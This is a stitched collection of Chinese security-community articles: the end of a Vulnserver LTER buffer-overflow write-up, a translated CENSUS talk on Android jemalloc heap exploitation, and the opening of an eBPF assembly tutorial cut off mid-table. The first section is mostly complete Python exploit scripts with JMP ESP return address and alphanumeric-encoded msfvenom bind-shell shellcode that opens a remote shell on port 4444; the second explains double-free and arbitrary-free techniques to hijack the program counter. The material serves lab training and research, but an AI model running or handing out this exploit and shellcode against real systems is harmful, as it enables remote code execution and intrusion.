"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"

"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"

"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"

"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"

"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")

buffer = "A"*2003

buffer += "BBBB"

buffer += badchars

buffer += "C"*(3000-len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

从这里可以看出,在 \x7F 之后,字符 \x80 被转义成了

\x01。事实证明,在\x7F之后的每个字符都会通过减去\x7F来转换。在\xFF的例子中,由于减去了\x7F,它被转换为\x80。由此,我发现,允许使用的字符只有ASCII字符(除了NULL字节)。

有了这个,我就用!!mona jmp -r esp -cp ascii -m "essfunc.dll " 命令来找到一个包含JMP

ESP指令的地址。请注意选项-cp ascii。这是为了确保结果中的地址只包含ASCII字符。为此,我这里使用了第一个地址,即0x62501203。

然后我修改了代码,尝试使用JMP ESP地址。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

buffer = "A"*2003

buffer += "\x03\x12\x50\x62" # JMP ESP from essfunc.dll (ascii only)

buffer += "C"*(3000-len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

如下图所示,我被重定向到了C的缓冲区。

接下来,我使用alpha_mixed

编码器生成了一个shellcode。我必须要使用这个编码器来生成一个只包含允许的字符列表的shellcode。还应注意的是,我使用了BufferRegister=ESP这个选项。如果没有这个选项,shellcode将会从操作码\x89\xe2\xdb\xdb\xd9\x72开始执行。为了找到shellcode在内存中的绝对位置,我们需要这个操作码。目前,在这个漏洞中,我已经知道我的shellcode的绝对位置了。有了这个,我在生成shellcode时选择使用BufferRegister=ESP选项。

以下是最终的漏洞代码。

#!/usr/bin/python

import os

import sys

import socket

host = "192.168.1.129"

port = 9999

# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -e x86/alpha_mixed -b "\x00" BufferRegister=ESP -f c

# Payload size: 710 bytes

shellcode = ("\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"

"\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b"

"\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"

"\x50\x38\x41\x42\x75\x4a\x49\x69\x6c\x4d\x38\x6c\x42\x33\x30"

"\x33\x30\x43\x30\x43\x50\x4e\x69\x58\x65\x54\x71\x6b\x70\x33"

"\x54\x4c\x4b\x52\x70\x54\x70\x4c\x4b\x71\x42\x36\x6c\x4e\x6b"

"\x50\x52\x62\x34\x6c\x4b\x64\x32\x51\x38\x54\x4f\x4e\x57\x42"

"\x6a\x45\x76\x34\x71\x39\x6f\x6e\x4c\x35\x6c\x45\x31\x53\x4c"

"\x54\x42\x76\x4c\x47\x50\x49\x51\x78\x4f\x74\x4d\x57\x71\x6b"

"\x77\x68\x62\x59\x62\x53\x62\x66\x37\x4c\x4b\x73\x62\x52\x30"

"\x6e\x6b\x63\x7a\x75\x6c\x4c\x4b\x52\x6c\x46\x71\x33\x48\x38"

"\x63\x42\x68\x77\x71\x38\x51\x30\x51\x6e\x6b\x32\x79\x67\x50"

"\x33\x31\x38\x53\x6c\x4b\x51\x59\x42\x38\x6d\x33\x76\x5a\x70"

"\x49\x4e\x6b\x37\x44\x6e\x6b\x77\x71\x6a\x76\x64\x71\x39\x6f"

"\x6e\x4c\x79\x51\x38\x4f\x46\x6d\x65\x51\x4a\x67\x34\x78\x69"

"\x70\x30\x75\x68\x76\x56\x63\x33\x4d\x58\x78\x45\x6b\x51\x6d"

"\x67\x54\x73\x45\x48\x64\x73\x68\x4c\x4b\x36\x38\x54\x64\x55"

"\x51\x6b\x63\x50\x66\x4c\x4b\x44\x4c\x52\x6b\x6c\x4b\x76\x38"

"\x67\x6c\x77\x71\x5a\x73\x4c\x4b\x63\x34\x6c\x4b\x66\x61\x38"

"\x50\x6e\x69\x47\x34\x66\x44\x57\x54\x31\x4b\x43\x6b\x65\x31"

"\x33\x69\x62\x7a\x52\x71\x49\x6f\x49\x70\x71\x4f\x71\x4f\x51"

"\x4a\x4c\x4b\x45\x42\x78\x6b\x6e\x6d\x71\x4d\x61\x78\x34\x73"

"\x74\x72\x55\x50\x55\x50\x42\x48\x42\x57\x54\x33\x44\x72\x31"

"\x4f\x76\x34\x65\x38\x42\x6c\x74\x37\x56\x46\x36\x67\x59\x6f"

"\x78\x55\x78\x38\x6a\x30\x63\x31\x67\x70\x33\x30\x44\x69\x78"

"\x44\x72\x74\x66\x30\x42\x48\x56\x49\x4b\x30\x42\x4b\x53\x30"

"\x4b\x4f\x79\x45\x32\x4a\x75\x58\x30\x59\x62\x70\x6a\x42\x6b"

"\x4d\x57\x30\x56\x30\x53\x70\x52\x70\x61\x78\x79\x7a\x46\x6f"

"\x49\x4f\x39\x70\x6b\x4f\x6e\x35\x6d\x47\x62\x48\x57\x72\x73"

"\x30\x57\x61\x53\x6c\x6e\x69\x7a\x46\x70\x6a\x64\x50\x73\x66"

"\x52\x77\x33\x58\x39\x52\x49\x4b\x37\x47\x63\x57\x49\x6f\x59"

"\x45\x62\x77\x71\x78\x58\x37\x6a\x49\x34\x78\x59\x6f\x4b\x4f"

"\x39\x45\x50\x57\x43\x58\x43\x44\x68\x6c\x67\x4b\x48\x61\x49"

"\x6f\x4b\x65\x76\x37\x6e\x77\x72\x48\x34\x35\x42\x4e\x70\x4d"

"\x73\x51\x49\x6f\x4e\x35\x53\x58\x32\x43\x52\x4d\x45\x34\x53"

"\x30\x6e\x69\x6b\x53\x72\x77\x50\x57\x53\x67\x44\x71\x49\x66"

"\x43\x5a\x52\x32\x72\x79\x53\x66\x78\x62\x59\x6d\x30\x66\x79"

"\x57\x73\x74\x64\x64\x57\x4c\x65\x51\x57\x71\x4c\x4d\x73\x74"

"\x61\x34\x64\x50\x69\x56\x53\x30\x32\x64\x66\x34\x56\x30\x36"

"\x36\x66\x36\x43\x66\x72\x66\x46\x36\x72\x6e\x66\x36\x31\x46"

"\x33\x63\x30\x56\x30\x68\x71\x69\x58\x4c\x45\x6f\x4f\x76\x59"

"\x6f\x4a\x75\x4f\x79\x6d\x30\x50\x4e\x51\x46\x53\x76\x6b\x4f"

"\x54\x70\x53\x58\x64\x48\x4f\x77\x67\x6d\x31\x70\x39\x6f\x69"

"\x45\x4d\x6b\x59\x70\x55\x4d\x54\x6a\x46\x6a\x65\x38\x4d\x76"

"\x7a\x35\x4d\x6d\x6f\x6d\x6b\x4f\x68\x55\x35\x6c\x54\x46\x31"

"\x6c\x67\x7a\x6b\x30\x39\x6b\x39\x70\x43\x45\x63\x35\x6d\x6b"

"\x72\x67\x56\x73\x73\x42\x70\x6f\x62\x4a\x43\x30\x42\x73\x6b"

"\x4f\x4a\x75\x41\x41")

buffer = "A"*2003

buffer += "\x03\x12\x50\x62" # JMP ESP from essfunc.dll (ascii only)

buffer += shellcode

buffer += "C"*(3000-len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((host,port))

print s.recv(1024)

print "[*] Sending exploit..."

s.send("LTER /.:/" + buffer)

print s.recv(1024)

s.close()

运行这个程序后,就会使目标机在4444/tcp端口进行监听。

连接到这个端口就能够在目标机上进行shell访问。 | 社区文章 |

# 【技术分享】基于jemalloc的Android漏洞利用技巧----CENSUS

|

##### 译文声明

本文是翻译文章,文章来源:census-labs.com

原文地址:<https://census-labs.com/media/shadow-infiltrate-2017.pdf>

译文仅供参考,具体内容表达以及含义原文为准。

****

翻译:[ **arnow117**](http://bobao.360.cn/member/contribute?uid=941579989)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**背景介绍**

**jemalloc的相关研究**

argp与huku在2012年在Phrack上发表的:对jemalloc内存分配器的单独利用(做出了基于FreeBSD上libc的POC)。

argp与huku在2012年BlackHat上发表的:在Firefo中玩坏jemalloc的元数据。

argp在2015年INFILTRATE上的jemalloc漏洞利用方法论。

**Android堆漏洞利用的相关研究**

Hanan Be'er对CVE-2015-3864这个stagefright中整形溢出导致堆破坏的漏洞利用

Aaron Adams的对这个漏洞的又一次利用

Joshua Drake对于stagefright漏洞利用相关工作 向之前的研究者们致谢!(这也是为什么要翻译这一段之必要)

**配合jemalloc使用的插件:Shadow**

**注,因为本文核心是jemalloc与堆漏洞利用,此章节关于对关于插件shadow的历史部分没有翻译。**

shadow是CENSUS开发的的一个基于jemalloc的堆漏洞利用框架,开源在Github([传送门](https://github.com/CENSUS/shadow))上。用来搭配调试器提供jemalloc分配器的内部结构信息。可以作为插件在GDB,WINDBG,以及lldb中使用。

这个框架有几个优点:

没有多余的要附加的源文件。

对于Android与Firefox两个平台,使用相同的指令。

简化的调试引擎。

提供堆快照支持。

(gdb) jeparse -f

(gdb) jestore /tmp/snapshot1

提供单独的脚本,允许进行非运行时的堆排布分析。单独使用时样例:

$ python shadow.py /tmp/snapshot1 jeruns -c

listing current runs only

[arena 00 (0x0000007f85680180)] [bins 36]

[run 0x7f6ef81468] [region size 08] [total regions 512] [free regions 250]

[run 0x7f6e480928] [region size 16] [total regions 256] [free regions 051]

[run 0x7f6db81888] [region size 32] [total regions 128] [free regions 114]

...

提供对于堆中内存排布的解析脚本。作为Python插件包时的使用样例:

//code

import jemalloc

heap = jemalloc.jemalloc("/tmp/snapshot1")

for chunk in heap.chunks:

print "chunk @ 0x%x" % chunk.addr

//run

$ python print_chunks.py

chunk @ 0x7f6d240000

chunk @ 0x7f6db00000

chunk @ 0x7f6db40000

chunk @ 0x7f6db80000

chunk @ 0x7f6dbc0000

...

**jemalloc**

**jemalloc的一些特性**

jemalloc使用bitmap管理堆分配,而不是通过内存的利用率,这也可能是jemalloc被广泛使用的主要原因。当下FreeBSD

libc,Firefox,Android libc,MySQL,Redis以及Facebook内部都在用。

设计原则

最小化的元数据开销

基于每个线程进行缓存,避免了同步问题。

避免了连续分配内存的碎片化问题。

简洁高效(所以就可以预判了哦呵呵)

**Android中的jemalloc**

在Android 6使用的版本实际上是4.0.0,在Android 7

上使用的版本是4.1.0-4-g33184bf69813087bf1885b0993685f9d03320c69

jemalloc在Android源码中的修改通过宏定义开关控制的代码块来实现,同时辅以/* Android change */的注释

#if defined(__ANDROID__)/* ANDROID change */

/* … */ /* … */

#endif /* End ANDROID change */

在jemalloc的Android.mk中限制了仅使用两个arenas,并且开启了线程缓存(PS:本文的讨论基于64位的架构)

//part of Android.mk

jemalloc_common_cflags +=

-DANDROID_MAX_ARENAS=2

-DJEMALLOC_TCACHE

-DANDROID_TCACHE_NSLOTS_SMALL_MAX=8

-DANDROID_TCACHE_NSLOTS_LARGE=16

**jemalloc内部结构**

**概念:region**

调用malloc返回给用户的实际内存

在内存中连续分布

不包含元数据

根据大小不同,划分为三种类型:

Small,最大0x14336字节

Large,最大0x38000字节(Android 6上)

Huge,大于0x38000

可以使用shadow中的jebininfo列出当前线程所有的region,或者jesize列出满足给定size的region相关信息

//jebinfo

(gdb) jebininfo

[bin 00] [region size 008] [run size 04096] [nregs 0512]

[bin 01] [region size 016] [run size 04096] [nregs 0256]

[bin 02] [region size 032] [run size 04096] [nregs 0128]

[bin 03] [region size 048] [run size 12288] [nregs 0256]

[bin 04] [region size 064] [run size 04096] [nregs 0064]

[bin 05] [region size 080] [run size 20480] [nregs 0256]

[bin 06] [region size 096] [run size 12288] [nregs 0128]

[bin 07] [region size 112] [run size 28672] [nregs 0256]

//jesize

(gdb) jesize 24

[bin 02] [region size 032] [run size 04096] [nregs 0128]

线程申请memory时,与region的对应关系。

**概念:run**

存放连续的大小相同的region的容器

一系列连续的页集合

内部存放small/large类型的region

没有元数据

查看给定的地址所属的run中的region信息

(gdb) jerun 0x7f931c0628

[region 000] [used] [0x0000007f931cc000] [0x0000000070957cf8]

[region 001] [used] [0x0000007f931cc008] [0x0000000070ea78b0]

[region 002] [used] [0x0000007f931cc010] [0x0000000070ec2868]

[region 003] [used] [0x0000007f931cc018] [0x0000000070f0322c]

...

(gdb) x/4gx 0x7f931cc000

0x7f931cc000: 0x0000000070957cf8 0x0000000070ea78b0

0x7f931cc010: 0x0000000070ec2868 0x0000000070f0322c

...

线程申请memory时,与run的对应关系。

**概念:chunk**

存放run的容器

大小固定相同

操作系统返回的内存被划分到chunk中管理

存储着关于自身以及它管理的run的元数据

chunks的结构,与run以及元数据的关系。

chunks中的元数据结构,mapbit[0]与mapmisc[0]指向chunk中的第一个run。

chunks元数据中mapmisc中的bitmap结构管理着run中的region的分配使用。

**变化: 不同Android版本下的jemalloc**

Chunk的大小

元数据的变化

增加了mapbias与mapbits flags

**堆中的jemalloc**

root@bullhead/: cat /proc/self/maps | grep libc_malloc

7f81d00000-7f81d80000 rw-p 00000000 00:00 0 [anon:libc_malloc]

7f82600000-7f826c0000 rw-p 00000000 00:00 0 [anon:libc_malloc]

7f827c0000-7f82a80000 rw-p 00000000 00:00 0 [anon:libc_malloc]

7f82dc0000-7f830c0000 rw-p 00000000 00:00 0 [anon:libc_malloc]

(gdb) jechunks

[shadow] [chunk 0x0000007f81d00000] [arena 0x0000007f996800c0]

[shadow] [chunk 0x0000007f81d40000] [arena 0x0000007f996800c0]

[shadow] [chunk 0x0000007f82600000] [arena 0x0000007f996800c0]

[shadow] [chunk 0x0000007f82640000] [arena 0x0000007f996800c0]

[shadow] [chunk 0x0000007f82680000] [arena 0x0000007f996800c0]

[shadow] [chunk 0x0000007f827c0000] [arena 0x0000007f996800c0]

...

可以看到maps中0x7f81d00000对应的memory,属于两个chunk,分别位于0x7f81d00000以及0x7f81d40000。

**jemalloc的内存排布**

jemalloc管理下的内存排布

溢出了region的示意图

如果溢出了run的示意图

如果溢出了chunk的示意图,注意到,chunk头部有元数据。

**基于jemalloc的堆喷**

Hanan Be'er, Aaron Adams, Mark Brand, Joshua Drake都讨论过

region与run都没有元数据

堆喷的时候,chunk的第一个与最后一个页是不可喷的

chunk的地址是可以预测的

chunk中可堆喷的区域大小示意图

chunk地址可预测?

Google ProjectZero的Mark Brand曾经有说过

32位上:大chunk,而地址空间较小

mmap()产生多个chunk,而chunk大小固定。

Andorid进程通常加载很多模块

Android 7的chunk更大

同样适用于申请巨大的内存

可预测的chunk地址意味着

可预测的run地址

可预测的region地址

这些可以让我们做更有目的性的,更加精确的堆喷

**jemalloc的内存管理**

arena

arena内存申请器

用来缓解线程间申请memory时的竞争问题

每一个arena彼此独立,管理各自的chunk

每个线程在第一次malloc时,建立起与各自的arena的联系,一个线程只指向一个arena

每个进程中,arena的数量由jemalloc配置决定,在Android上硬编码为两个。

在malloc申请内存中,arena与线程缓存的关系。

申请的memory在jemalloc内部实际是通过arena申请的,且在每一个线程中都有一个缓存。

查看进程的arena

//common

(gdb) x/2gx arenas

0x7f99680080: 0x0000007f997c0180 0x0000007f996800c0

//using shadow

(gdb) jearenas

[jemalloc] [arenas 02] [bins 36] [runs 1408]

[arena 00 (0x0000007f997c0180)] [bins 36] [threads: 1, 3, 5]

[arena 01 (0x0000007f996800c0)] [bins 36] [threads: 2, 4]

arena bin

每个arena都有一个bin数组

每一个bin对应着一种small类型,大小固定的region。

同时bin数组还肩负着用树存储未满的run的职责,并选一个作为当前指向的run

查看arena bin,runcur为对应region所属run的地址

(gdb) jebins

[arena 00 (0x7f997c0180)] [bins 36]

[bin 00 (0x7f997c0688)] [size class 08] [runcur 0x7f83080fe8]

[bin 01 (0x7f997c0768)] [size class 16] [runcur 0x7f82941168]

[bin 02 (0x7f997c0848)] [size class 32] [runcur 0x7f80ac0808]

[bin 03 (0x7f997c0928)] [size class 48] [runcur 0x7f81cc14c8]

[bin 04 (0x7f997c0a08)] [size class 64] [runcur 0x7f80ac0448]

...

查看当前run,以及其中region的信息。

(gdb) jeruns -c

[arena 00 (0x7f997c0180)] [bins 36]

[run 0x7f83080fe8] [region size 08] [total regions 512] [free regions 158]

[run 0x7f82941168] [region size 16] [total regions 256] [free regions 218]

[run 0x7f80ac0808] [region size 32] [total regions 128] [free regions 041]

[run 0x7f81cc14c8] [region size 48] [total regions 256] [free regions 093]

[run 0x7f80ac0448] [region size 64] [total regions 064] [free regions 007]

...

通过arena申请内存流程

申请size为8字节的memory时,先查bin,发现bin[0]所代表size为8的small

region可以装的下,则查找对应存放这个连续region的run,并从中分配一块region返回。

通过arena释放内存流程

free与申请类似,查找到存放region的run,然后释放这个region。

arena中的线程缓存

什么是线程缓存(tcache)

arena与线程缓存的流程关系。

每一个线程维护着一个对small/large内存申请的缓存

对缓存的操作与栈相似

以申请时间为衡量的增长式“垃圾回收”机制

线程缓存栈以及其指向的run中region示意图,tbins[0]中存储着对应size的region缓存栈,每一种size的tbin中存储着其size下对应的缓存栈。

线程缓存在申请内存时候的作用

还是刚才malloc的图,加上了tcache,可以看到,没有直接去通过arena要region,而是先去查对应size的tbin缓存栈avail去了。

在缓存栈中,弹出一个最近被free“回收”到缓存栈上的内存地址做新malloc的返回地址。

按照如此大小一直申请,最终栈会弹空。之后arena再通过元数据向run中要对应size的region,申请的数量是lg_fill_div,将返回的内存地址再压入缓存栈。

线程缓存在释放内存时的作用

释放与申请类似,只不过变成了将释放的地址压入缓存栈。

同样,缓存栈满了后arena也会将对应region还回去,但是每次只还一半。申请时间久的先被归还回去。缓存栈的容量在结构体tcache_bin_info中有定义。

tcache中的数据结构

struct tcache_s {

...

tcache_bin_t tbins[];

/* cached allocation

pointers (stacks) */

};

struct tcache_bin_s {

...

unsigned lg_fill_div;

unsigned ncached;

void **avail;

};

//tcache_bin_s 就是 tcache_bin_t

以上这些结构体的内存,是通过arenas[0]分配得到的。

每个线程的TSD中也会存着指向这些结构的指针。

内存中的tbin与其avail指针

如何从线程中找到tcache,x0就是线程结构体的地址,其中key_data就是线程特有数据(也叫TSD)的指针,所以这里存放的就包含了tcache的地址。从shadow中可以看到TSD是在size类型为0x80的run中的。

TSD中存放的tcache与arena的示意。从shadow中可以看到tcache是在size类型为0x1c00的run中的。

如果把tcache溢出了?

这些信息在arenas[0]中存放

tcache在size类型为0x1c00的run里分配,很难去找对并操作

但是这种情况有可能的

需要创建或者销毁线程

那如果吧TSD溢出了呢?

TSD在size类型为0x80的run里分配,很难去找对并操作

这种情况有可能,但是也难达到

需要创建或者破坏线程相关信息

小结:jemalloc内部结构在堆中的布局

jemalloc中固定的部分有

arena的大小

tcache的大小

arena与线程的关联部分(比如TSD)的大小

结构地址随机化

但是有一点值得注意,线程缓存使得访问相邻的region更加容易

**利用shadow搞事情!**

**基于double free的利用姿势**

为什么要用这个呢,是因为之前我们没有在jemalloc里实践过这样的姿势

而且这个姿势在Android和Firefox都有通用的代码模式

可以很通用的使用

在第一次free对象后,控制之后的两次申请

只要申请相同大小就可以进行利用

double free的示例代码

申请到了0x7f8fed1000,看看此时的tcache。

0x7f8fed1000压入tcache

受我们控制的第二次申请,又拿到了0x7f8fed1000

地址还回去,但是指针你留下来。最后我们用这个函数指针跳向我们想去的地方

给函数指针赋值。

**任意地址free的利用前提**

不是简单的原型,通常是有缺陷的清理逻辑(比如对树中节点的移除)。

jemalloc对于free传入的地址没有很好的检查

Android加入的检查可以被绕过

释放后会把地址压入对应的线程缓存栈

释放时候页索引检查代码段:

chunk = (arena_chunk_t *)CHUNK_ADDR2BASE(ptr);

if (likely(chunk != ptr)) {

pageind = ((uintptr_t)ptr - (uintptr_t)chunk) >> LG_PAGE;

#if defined(__ANDROID__)

/* Verify the ptr is actually in the chunk. */

if (unlikely(pageind < map_bias || pageind >= chunk_npages)) {

__libc_fatal_no_abort(...)

return;

}

#endif

/* chunksize_mask = chunksize - 1 */

#define LG_PAGE 12

#define CHUNK_ADDR2BASE(a) ((void *)((uintptr_t)(a) & ~chunksize_mask))

再来看看chunk的排布

chunk中对于mapbits的检查

mapbits = arena_mapbits_get(chunk, pageind);

assert(arena_mapbits_allocated_get(chunk, pageind) != 0);

#if defined(__ANDROID__)

/* Verify the ptr has been allocated. */

if (unlikely((mapbits & CHUNK_MAP_ALLOCATED) == 0)) {

__libc_fatal(...);

}

#endif

if (likely((mapbits & CHUNK_MAP_LARGE) == 0)) {

/* Small allocation. */

/* ... */

#define CHUNK_MAP_ALLOCATED ((size_t)0x1U)

#define CHUNK_MAP_LARGE ((size_t)0x2U)

把这两个检查绕过,就可以任意地址进行free了,当然我们就可以传入一个从run中拿到的地址。也就是说,我们可以释放并往tcache里面压栈一个非对齐的region指针,但是有一个字节会被破坏。最后重新申请被free的region就会导致溢出到下一个region,如下图所示。

**利用案例**

boot.oat 里面有Android框架层的所有编译的native代码,在启动时候随机化加载。

boot.art 装载着一系列栈初始化类信息,以及相关的对象。

加载地址对每一个设备来说地址固定,由第一次启动时决定

包含着指向boot.oat的指针

在boot.art中我们找到一个函数指针0x713b6c40,我们先来分别计算mapbits,以及pagind,可以看到其绕过了这两个检查,注意64bit下的一些常量。

利用流程

1\. 把这个在boot.art中指向boot.oat的地址通过free压入缓存栈

2\. malloc后从缓存栈中弹出这个地址

3\. 把想要控制的PC的值写进新申请的memory里面,覆盖某个当前的函数指针

4\. 等风来,调用这个函数指针。

如何找boot.art中的地址

用shadow的jefreecheck找到可以被free的地址

确保这个地址中存储的函数指针会被调用

(gdb) jefreecheck -b 0 boot.art

searching system@[email protected] (0x708ce000 -0x715c2000)

[page 0x712cf000]

+ 0x712cf000

+ 0x712cf028

+ 0x712cf038

+ 0x712cf060

+ 0x712cf070

...

为了举例方便,在这里面我们用gdb直接向malloc得到后的问题地址0x713b6c40写入非法值。可以看到0x713b6c40这个地址存储的是一个函数指针。

free这个地址后,通过malloc再获得这个地址,然后向这个地址所指向的内存写一些值,比如AAAAA,我们便成功的控制了PC。 | 社区文章 |

# BPF之路二(e)BPF汇编

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 原始的BPF汇编

<https://www.kernel.org/doc/html/latest/networking/filter.html#networking-filter>

原始的BPF又称之为class BPF(cBPF), BPF与eBPF类似于i386与amd64的关系,

最初的BPF只能用于套接字的过滤,内核源码树中`tools/bpf/bpf_asm`可以用于编写这种原始的BPF程序,

cBPF架构的基本元素如下

元素 | 描述

---|---

A | 32bit宽的累加器

X | 32bit宽的X寄存器

M[] | 16*32位宽的杂项寄存器寄存器, 又称为临时寄存器, 可寻找范围:0~15<br />类似于一个`int32_t M[16];`的小内存<br

/>

cBPF汇编的一条指令为64字节, 在头文件`<linux/filter.h>`中有定义 . 如下. 这种结构被组装为一个 4

元组数组,其中包含code、jt、jf 和 k 值. jt 和 jf 是用于提供代码的跳转偏移量, k为通用值

struct sock_filter { /* Filter block */

__u16 code; /* 16位宽的操作码 */

__u8 jt; /* 如果条件为真时的8位宽的跳转偏移 */

__u8 jf; /* 如果条件为假时的8位宽的跳转偏移 */

__u32 k; /* 杂项参数 */

};

对于套接字过滤,把`struct sock_filter`数组的指针通过setsockopt(2) 传递给内核。例子:

#include <sys/socket.h>

#include <sys/types.h>

#include <arpa/inet.h>

#include <linux/if_ether.h>

/* ... */

/* From the example above: tcpdump -i em1 port 22 -dd */

struct sock_filter code[] = {

{ 0x28, 0, 0, 0x0000000c },

{ 0x15, 0, 8, 0x000086dd },

{ 0x30, 0, 0, 0x00000014 },

{ 0x15, 2, 0, 0x00000084 },

{ 0x15, 1, 0, 0x00000006 },

{ 0x15, 0, 17, 0x00000011 },

{ 0x28, 0, 0, 0x00000036 },

{ 0x15, 14, 0, 0x00000016 },

{ 0x28, 0, 0, 0x00000038 },

{ 0x15, 12, 13, 0x00000016 },

{ 0x15, 0, 12, 0x00000800 },

{ 0x30, 0, 0, 0x00000017 },

{ 0x15, 2, 0, 0x00000084 },

{ 0x15, 1, 0, 0x00000006 },

{ 0x15, 0, 8, 0x00000011 },

{ 0x28, 0, 0, 0x00000014 },

{ 0x45, 6, 0, 0x00001fff },

{ 0xb1, 0, 0, 0x0000000e },

{ 0x48, 0, 0, 0x0000000e },

{ 0x15, 2, 0, 0x00000016 },

{ 0x48, 0, 0, 0x00000010 },

{ 0x15, 0, 1, 0x00000016 },

{ 0x06, 0, 0, 0x0000ffff },

{ 0x06, 0, 0, 0x00000000 },

};

struct sock_fprog bpf = {

.len = ARRAY_SIZE(code),

.filter = code,

};

sock = socket(PF_PACKET, SOCK_RAW, htons(ETH_P_ALL)); //建立套接字

if (sock < 0)

/* ... bail out ... */

ret = setsockopt(sock, SOL_SOCKET, SO_ATTACH_FILTER, &bpf, sizeof(bpf)); //把bpf程序附加到套接字上

if (ret < 0)

/* ... bail out ... */

/* ... */

close(sock);

由于性能有限, 因此后面cBPF由发展成为eBPF, 有新的指令和架构. 原始的BPF指令会被自动翻译为新的eBPF指令

## eBPF虚拟机

eBPF虚拟机是一个RISC指令, 带有寄存器的虚拟机, 内部有11个64位寄存器, 一个程序计数器(PC), 以及一个512字节的固定大小的栈.

9个通用寄存器可以读写, 一个是只能读的栈指针寄存器(SP), 以及一个隐含的程序计数器, 我们只能根据PC进行固定偏移的跳转.

虚拟机寄存器总是64位的(就算是32位物理机也是这样的), 并且支持32位子寄存器寻址(寄存器高32位自动设置为0)

* `r0`: 保存函数调用和当前程序退出的返回值

* `r1~r5`: 作为函数调用参数, 当程序开始运行时, `r1`包含一个指向`context`参数的指针

* `r6~r9`: 在内核函数调用之间得到保留

* `r10`: 只读的指向512字节栈的栈指针

加载BPF程序时提供的的程序类型(prog_type)决定了内核里面哪些函数子集可以调用, 也决定了程序启动时通过r1提供的context参数.

r0中保存的返回值含义也由程序类型决定.

对于eBPF到eBPF, eBPF到内核, 每个函数调用最多5个参数, 保存在寄存器`r1~r5`中. 并且传递参数时,

寄存器`r1~r5`只能保存常数或者指向堆栈的指针, 不能是任意内存的指针. 所有的内存访问必须先把数据加载到eBPF堆栈中, 然后才能使用.

这样的限制简化内存模型, 帮助eBPF验证器进行正确性检查

BPF可以访问内核核心提供(除去模块扩展的部分)的内核助手函数, 类似于系统调用, 这些助手函数在内核中通过`BPF_CALL_*`宏进行定义.

`bpf.h`文件提供了所有BPF能访问的内核助手函数的声明.

以`bpf_trace_printk`为例子, 这个函数在内核中通过`BPF_CALL_5`进行定义, 并且有5对类型与参数名,

定义参数的类型对于eBPF很重要, 因为每一个eBPF程序加载时eBPF验证器都要确保寄存器数据类型与被调用函数的参数类型匹配.

BPF_CALL_5(bpf_trace_printk, char *, fmt, u32, fmt_size, u64, arg1, u64, arg2, u64, arg3)

{

...

}

这样设计是为了让虚拟机指令与原生的指令集(x86 arm)尽可能匹配, 这样JIT编译出的指令可以更简单高效,

所有寄存器都一对一地映射到硬件寄存器。例如,x86_64 JIT 编译器可以将它们映射为

R0 - rax

R1 - rdi

R2 - rsi

R3 - rdx

R4 - rcx

R5 - r8

R6 - rbx

R7 - r13

R8 - r14

R9 - r15

R10 - rbp

## eBPF指令编码

每个eBPF指令都是固定的8字节, 大概有100条指令, 被划分为8个类型. 虚拟机支持从通用内存(映射, 栈, contexts比如数据包,

..)中进行1-8字节的读写, 支持前后有无条件的跳转, 支持数据与逻辑操作(ALU指令), 支持函数调用.

一个eBPF程序就是64位指令的序列, 所有的eBPF指令都有同样的基础格式:

* 8bit操作码

* 4bit目标寄存器

* 4bit源寄存器

* 16bit偏移

* 32bit立即数

msb最高bit lsb最低bit

+------------------------+----------------+----+----+--------+

|immediate |offset |src |dst |opcode |

+------------------------+----------------+----+----+--------+

| 32 | 16 | 4 | 4 | 8 |

大多数指令并不会使用全部的区域, 不使用的区域应该设置为0

操作码的最低3bit表示指令类别, 这个把相关的操作码组合在一起

`LD/LDX/ST/STX`操作码有如下结构

msb lsb

+---+--+---+

|mde|sz|cls|

+---+--+---+

| 3 |2 | 3 |

`sz`区域表示目标内存区域的大小, `mde`区域是内存访问模式, uBPF只支持通用`MEM`访问模式

`ALU/ALU64/JMP`操作码的结构

msb lsb

+----+-+---+

|op |s|cls|

+----+-+---+

| 4 |1| 3 |

如果`s`是0, 那么源操作数就是`imm`, 如果`s`是1, 那么源操作数就是`src`. `op`部分指明要执行哪一个ALU或者分支操作

`bpf.h`中使用`struct bpf_insn`来描述一个eBPF指令, 其定义与上文是一致的. 因此一段eBPF程序也可以用一个`struct

bpf_insn`数组来描述

struct bpf_insn {

__u8 code; /* 操作码 opcode */

__u8 dst_reg:4; /* 目标寄存器 dest register */

__u8 src_reg:4; /* 源寄存器 source register */

__s16 off; /* 有符号的偏移 signed offset */

__s32 imm; /* 有符号的立即数 signed immediate constant */

};

### ALU指令: 64-bit

操作对象为64位

操作码 | 助记符 | 伪代码

---|---|---

